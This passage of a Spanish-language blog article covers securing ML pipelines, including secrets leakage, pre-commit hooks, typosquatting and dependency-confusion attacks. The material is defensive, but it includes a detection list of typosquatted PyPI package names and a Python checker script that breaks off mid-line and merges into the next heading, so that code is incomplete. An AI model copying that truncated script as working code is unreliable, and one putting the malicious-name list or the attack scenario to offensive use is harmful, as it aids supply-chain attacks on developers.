| Dependency Scanning | FREE (pip-audit, Safety) | Snyk: Desde €450/mes | Snyk si quieres auto-fix PRs |
| Container Scanning | FREE (Trivy, Clair) | Aqua: Desde €900/mes | Trivy suficiente para mayoría |
| Secrets Management | HashiCorp Vault: Self-hosted gratis | AWS Secrets Manager: Variable según uso (~€50/mes) | AWS si ya en AWS, Vault si multi-cloud |
| Model Monitoring | Evidently AI: FREE (self-hosted) | Fiddler/WhyLabs: Desde €1,200/mes | Commercial si quieres managed + enterprise support |
| TOTAL Stack 90 Días | ~€150/mes (AWS costs) | ~€3,000-5,000/mes | Hybrid approach óptimo |
💡 Estrategia Recomendada
Semanas 1-4: 100% open source tools (€0 cost). Esto te da ~70% de la security que necesitas. Días 30-60: Evalúa si commercial tools justifican el coste (auto-fix PRs, managed monitoring, compliance reports). Días 60-90: Hybrid stack optimizado - OSS donde funciona, commercial donde ahorra tiempo significativo. El effort de implementación es el mismo cost independiente de tools - el diferenciador es operational overhead después.
Secrets Leakage: 65% de Forbes AI 50 Están Comprometidas
4. Secrets Leakage: 65% de Forbes AI 50 Están Comprometidas
Aquí viene el dato más alarmante de todo este artículo: según Wiz Research 2024, 65% de las empresas Forbes AI 50 tienen secrets leaked en GitHub en este momento.
65%
🔑Forbes AI 50 companies tienen secrets leaked en GitHub
Incluye: API keys a modelos privados, HuggingFace tokens, WeightsAndBiases credentials, AWS keys
Fuente: Wiz Research "65% of Startups from Forbes AI 50 Leaked Secrets on GitHub" (2024)
Y NO estamos hablando de startups desconocidas. Estamos hablando de las 50 empresas de IA más destacadas según Forbes—empresas que han levantado hundreds of millions, tienen equipos de security dedicados, y supuestamente "hacen las cosas bien".
► Top 5 Fuentes de Secrets Leakage en ML

1. Model Checkpoints (.ckpt, .pth, .h5)
35% de todos los leaks. Data scientists guardan checkpoints durante training con API keys embedded en metadata o config files.
Ejemplo real: Checkpoint con config.json conteniendo OPENAI_API_KEY subido a HuggingFace público.
→ 1 HuggingFace token leaked = acceso a ~1,000 private models
2. Jupyter Notebooks (.ipynb)
30% de leaks. Notebooks contienen output cells con credentials impresas durante debugging.
Ejemplo:print(os.environ) ejecutado durante dev → notebook committed a git con AWS keys en output cell.
→ Jupyter notebooks = top leak source según Wiz Research
3. Git History (deleted commits/forks)
20% de leaks. Secrets committed, luego "deleted" en commit posterior. Pero git history mantiene el secret.
Peor: forks y gists de repositorios públicos mantienen secrets incluso después de que el repo original los elimine.
→ git history scanning es OBLIGATORIO, no opcional
4. Environment Files (.env, docker-compose.yml)
10% de leaks. .env con secrets committed porque .gitignore estaba mal configurado.
También: docker-compose.yml con environment: section hardcoding API keys.
→ Pre-commit hooks deben bloquear .env files
🎯 Caso Específico: HuggingFace Token Leak = Disaster
Wiz Research encontró que 1 solo HuggingFace token leaked daba acceso a:
- ~1,000 private models (fine-tuned LLMs con IP propietario)
- Training datasets completos (potencialmente con PII/PHI)
- API endpoints privados para inference
- Organization secrets (otros tokens, AWS keys)
Y lo peor: muchos de estos tokens nunca expiran. Una vez leaked, siguen activos indefinidamente hasta que alguien los rota manualmente.
► GitHub Copilot: +40% Más Likely Leaked Secrets
Plot twist inesperado: Wiz Research también descubrió que repositorios usando GitHub Copilot tienen 40% más probabilidad de contener secrets leaked que repos sin AI assistance.
¿Por qué Copilot aumenta el riesgo?
- Training data contamination: Copilot fue entrenado con código público que contiene hardcoded secrets. Aprende ese pattern y lo reproduce.
- Autocomplete dangerous patterns: Empieza a escribir
API_KEY =y Copilot sugiere completar con un key-like string (a veces real de su training data). - False sense of security: Developers confían en AI suggestions sin revisar, asumiendo que "la IA no pondría secrets hardcodeados".
Ironía: Herramientas de IA para mejorar developer productivity están creando nuevos security risks al mismo tiempo. Defense: automated secrets scanning en pre-commit hooks, no confiar ciegamente en AI suggestions.
► Implementación: Pre-Commit Hooks para Secrets Detection
# Pre-commit hooks para prevenir secrets leakage
# Instalar: pip install pre-commit && pre-commit install
repos:
# 1. detect-secrets: Baseline secrets detection
- repo: https://github.com/Yelp/detect-secrets
rev: v1.4.0
hooks:
- id: detect-secrets
args: ['--baseline', '.secrets.baseline']
exclude: package-lock.json
# 2. gitleaks: Advanced secrets scanner
- repo: https://github.com/gitleaks/gitleaks
rev: v8.18.0
hooks:
- id: gitleaks
# 3. Bloquear archivos específicos high-risk
- repo: https://github.com/pre-commit/pre-commit-hooks
rev: v4.5.0
hooks:
# No permitir .env files
- id: check-added-large-files
args: ['--maxkb=500']
# Detectar private keys
- id: detect-private-key
# Prevenir merge conflicts sin resolver
- id: check-merge-conflict
# YAML/JSON syntax validation
- id: check-yaml
- id: check-json
# 4. Jupyter notebook output cell cleaning
- repo: https://github.com/kynan/nbstripout
rev: 0.6.1
hooks:
- id: nbstripout
args: ['--extra-keys', 'metadata.kernelspec metadata.language_info.version']Instalar en proyecto existente:
#!/bin/bash
# Setup pre-commit hooks para secrets detection
# Instalar pre-commit
pip install pre-commit detect-secrets
# Copiar config (usar el YAML de arriba)
curl -o .pre-commit-config.yaml https://gist.githubusercontent.com/...
# Crear baseline de secrets existentes (si hay false positives)
detect-secrets scan > .secrets.baseline
# Instalar hooks en git
pre-commit install
# Test manual (sin commit)
pre-commit run --all-files
echo "✅ Pre-commit hooks instalados. Ahora NINGÚN commit con secrets pasará."
✅ Resultado: Cada vez que alguien intenta git commit, los hooks escanean automáticamente los archivos. Si detectan secrets (AWS keys, API tokens, passwords), bloquean el commit y muestran error. Developer debe remover el secret antes de poder commitear.
► Tools Comparison: Secrets Detection
| Tool | Detection Method | False Positives | Coste | Best For |
|---|---|---|---|---|
| detect-secrets | Regex + entropy analysis | Medium | Free (OSS) | Pre-commit hooks básicos |
| TruffleHog | Git history deep scan + entropy | High | Free (OSS) | Git history auditing |
| Gitleaks | Regex rules customizable | Medium | Free (OSS) | CI/CD integration |
| GitGuardian | ML-based + 350+ detectors | Low | Paid | Enterprise, public repos monitoring |
| AWS Secrets Manager | Prevention (no detection) | N/A | Paid (AWS usage) | Production secrets storage |
Stack recomendado:detect-secrets + Gitleaks en pre-commit hooks (free) + GitGuardian monitoring GitHub org (paid pero worth it) + AWS Secrets Manager para production secrets rotation.
🎯 Action Items: Prevenir Secrets Leakage HOY
Quick Wins (< 1 hora):
- Instalar pre-commit hooks (detect-secrets + gitleaks)
- Scan git history:
trufflehog git file://. - Añadir
.enva.gitignore - Rotar TODOS los secrets encontrados (no solo removerlos)
Long-term (próximas 2 semanas):
- Migrar secrets a Secrets Manager (AWS/Vault)
- Implementar secrets rotation automática
- Monitoring GitHub org con GitGuardian
- Training equipo: NUNCA hardcodear secrets
Supply Chain Attacks: Por Qué 156% Más Packages Son Maliciosos
3. Supply Chain Attacks: Por Qué 156% Más Packages Son Maliciosos
Si pensabas que las vulnerabilidades en frameworks era malo, supply chain attacks son peores. Porque aquí el atacante NO necesita explotar un bug—simplemente te convence de instalar su código malicioso voluntariamente.
+156%
Aumento en malicious package uploads a repositorios open-source en el último año
Fuente: Multiple security research reports 2024 (TheHackerNews, supply chain security firms)
Y el ecosistema ML es especialmente vulnerable porque los data scientists instalan dozens de packages cada día: nuevos model architectures, datasets, utilities. La mayoría NO revisa el código fuente antes de hacer pip install.
► Typosquatting: El Ataque Más Simple y Efectivo
Typosquatting es cuando el atacante crea un package con nombre casi idéntico a uno popular, esperando que alguien haga un typo al instalarlo.
Ejemplos Reales de Packages Maliciosos Encontrados en PyPI:
Package Legítimo
- ✅ tensorflow
- ✅ pytorch
- ✅ scikit-learn
- ✅ openai
- ✅ langchain
Package Malicioso (typo sutil)
- ❌ tensorfllow (doble 'l')
- ❌ py-torch (guión añadido)
- ❌ scikit-lean (lean vs learn)
- ❌ openai-official (parece oficial pero NO lo es)
- ❌ langchain-api (package real NO tiene '-api')
⚠️ Dato: Estos packages estuvieron activos en PyPI durante semanas o meses antes de ser detectados y eliminados. Miles de instalaciones en ese periodo.
¿Qué hace el package malicioso una vez instalado? Típicamente:
- Exfiltrar environment variables (AWS_ACCESS_KEY_ID, OPENAI_API_KEY, etc)
- Cryptocurrency mining usando tu compute
- Backdoor installation para acceso persistente
- Data exfiltration (training data, model weights)
- Lateral movement a otros sistemas en tu network
#!/usr/bin/env python3
"""
Script para verificar requirements.txt contra packages maliciosos conocidos.
Ejecutar ANTES de pip install en CI/CD.
"""
import requests
import sys
from typing import List, Dict
# Lista de typosquatting patterns comunes (actualizar regularmente)
KNOWN_MALICIOUS_PATTERNS = {
'tensorfllow': 'tensorflow',
'py-torch': 'pytorch',
'scikit-lean': 'scikit-learn',
'openai-official': 'openai',
'langchain-api': 'langchain',
'requests-aws': 'requests',
# Packages que añaden sufijos sospechosos
}
def check_requirements_file(requirements_path: str) -> List[Dict]:
"""
Analiza requirements.txt buscando packages sospechosos.
Returns:
Lista de warnings con packages potencialmente maliciosos
"""
warnings = []
with open(requirements_path, 'r') as f:
lines = f.readlines()
for line_num, line in enumerate(lines, 1):
line = line.strip()
if not line or line.startswith('#'):
continue
# Extraer nombre del package (ignorar versión)
package_name = line.split('==')[0].split('>=')[0].split('► Dependency Confusion Attacks
Este ataque es más sofisticado. Explota cómo pip/npm resuelven packages cuando tienes repositorios privados internos + PyPI público.

🎯 Attack Scenario:
- Tu empresa tiene package privado interno:
acme-ml-utils==1.2.0 - Atacante descubre el nombre (GitHub repo leak, ex-empleado, educated guess)
- Atacante sube a PyPI público:
acme-ml-utils==999.0.0(versión mucho más alta) - Tu CI/CD hace
pip install acme-ml-utilssin especificar --index-url - pip resuelve versión más alta y instala package malicioso de PyPI
- Backdoor ejecutado, secrets robados, infrastructure comprometida
✅ DEFENSA:
- Siempre especificar --index-url en pip.conf o requirements.txt
- Usar namespaces para packages privados:
@acme/ml-utils - Private PyPI mirror (Artifactory, Nexus) con whitelist de packages públicos
- Hash pinning: verificar SHA256 de cada package instalado
- Audit logging: alertar cuando se instala package desconocido
Caso Real: PyTorch Dependency Compromise (2023)
En enero 2023, atacantes comprometieron el PyPI package torchtriton, una dependencia de PyTorch. Durante varias semanas, cualquiera que instaló PyTorch también instaló código malicioso que:
- Exfiltraba environment variables a servidor del atacante
- Incluía AWS credentials, HuggingFace tokens, API keys
- Instalaba cryptominer persistente
- Afectó a thousands de usuarios antes de detectarse
Lección: Incluso frameworks ultra-populares como PyTorch tienen supply chain vulnerabilities. Necesitas automated scanning de TODAS tus dependencias, no solo las que instalas directamente.
► Tools para Supply Chain Security
| Tool | Tipo | Detecta | Coste | Best For |
|---|---|---|---|---|
| pip-audit | OSS | CVEs conocidos en dependencias | Free | Quick wins, CI/CD básico |
| Safety | OSS/Paid | Vulnerabilities + malicious packages | Free tier / Paid | Python ecosystems |
| Snyk | Commercial | CVEs + supply chain + containers | Paid | Enterprise, multi-language |
| Socket.dev | Commercial | Behavioral analysis, typosquatting | Paid | Proactive detection avanzada |
| Bandit | OSS | Security issues en código Python | Free | SAST, detectar pickle.load(), etc |
Recomendación: Empezar con pip-audit + Safety (free tiers) en CI/CD. Escalar a Snyk cuando tengas budget y necesites coverage multi-language + container scanning.
🎯 Conclusión: La Seguridad ML NO Es Opcional
Has visto los números: 87% de proyectos ML nunca llegan a producción. El 24% que lo logran, solo el 24% tienen seguridad implementada. Esto significa que menos del 6% de proyectos ML en el mundo están produciendo valor Y están protegidos.
La razón NO es falta de talento. NO es falta de recursos. Es que la seguridad ML requiere expertise diferente - no es seguridad web tradicional, no es infraestructura cloud estándar. Son las dos cosas combinadas con una capa adicional de vulnerabilidades únicas a machine learning.
✅ Lo Que Has Aprendido:
- •5 vulnerabilidades críticas con CVEs verificados (CVE-2024-3660, CVE-2024-27132)
- •Por qué supply chain attacks aumentaron 156% (typosquatting, dependency compromise)
- •Cómo 65% Forbes AI 50 leaked secrets en GitHub (Jupyter notebooks, hardcoded API keys)
- •Data poisoning detection con Isolation Forest + statistical tests
- •Arquitectura defense-in-depth con network segmentation + model signing
- •Checklist 32 items categorizado por fase con herramientas específicas
- •Post-mortem ShadowRay attack ($1B exfiltration) y cómo prevenirlo
- •Roadmap 90 días con quick wins (Week 1) a enterprise-grade (Day 90)
Tus Próximos Pasos (Empieza HOY):
Audita Tu Estado Actual (2 horas)
Escanea requirements.txt con pip-audit. Busca secrets en Git con TruffleHog. Revisa IAM roles actuales. Anota qué items del checklist YA tienes vs qué falta.
Implementa Week 1 Quick Wins (Esta Semana)
Pre-commit hooks + dependency scanning + Trivy. Son 16 horas total que reducen 40-50% tu superficie de ataque. ROI inmediato.
Descarga El Checklist Completo
Los 32 items con herramientas específicas, comandos de instalación, y ejemplos de código production-ready. Úsalo como roadmap de implementación.
⚠️ Final Warning
El 87% de proyectos ML fallan ANTES de que la seguridad sea un problema visible. Pero del 13% que llegan a producción, los que NO implementan seguridad desde día uno están garantizados a sufrir un breach.
No es cuestión de SI serás atacado. Es cuestión de CUÁNDO. Y cuando pase, el coste de remediación (incident response, forensics, PR crisis, lost customers, regulatory fines) será 100x más caro que implementar seguridad ahora.
Este artículo te dio el mapa. Ahora es tu responsabilidad ejecutar. Tu competencia ya está implementando esto - la pregunta es si tú estarás adelante o atrás cuando el próximo ShadowRay ataque.
¿Listo para asegurar tu infraestructura MLOps?
Auditoría gratuita de seguridad - identificamos vulnerabilidades críticas en 30 minutos
Solicitar Auditoría Gratuita →
Sobre el Autor
Abdessamad Ammi es CEO de BCloud Solutions y experto senior en IA Generativa y Cloud Infrastructure. Certificado AWS DevOps Engineer Professional y ML Specialty, Azure AI Engineer Associate. Ha implementado 15+ sistemas RAG en producción con tasas de hallucination reducidas a <12%. Especializado en MLOps, LangChain y arquitecturas cloud listas para producción.


